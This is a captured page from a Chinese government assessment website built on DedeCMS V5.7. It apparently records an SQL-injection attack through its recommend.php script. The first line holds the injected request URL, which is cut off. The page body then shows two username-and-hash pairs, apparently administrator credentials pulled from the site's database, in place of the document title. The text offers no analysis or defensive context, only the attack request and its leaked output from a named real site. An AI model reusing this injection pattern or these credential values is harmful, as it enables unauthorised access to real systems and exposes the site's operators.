 http://www.xakh.gov.cn/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type
航 傲游游戏 ALL游戏 淘宝特卖 Google
西安考核信息网
推荐：|spider:9c190c854da551685ec6|,|khzhc:620d8f716cf3695943d7|
你好友的Email： @
你好，我在 [西安考核信息网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：
<abc>|spider:9c190c854da551685ec6|,|khzhc:620d8f716cf3695943d7|</abc>
网址是：http://www.xakh.gov.cn9=3
你的留言：
发送
Powered by DedeCMSV57_GBK_SP1 © 2004-2011 DesDev Inc.
Copyright © 西安考核信息网 版权所有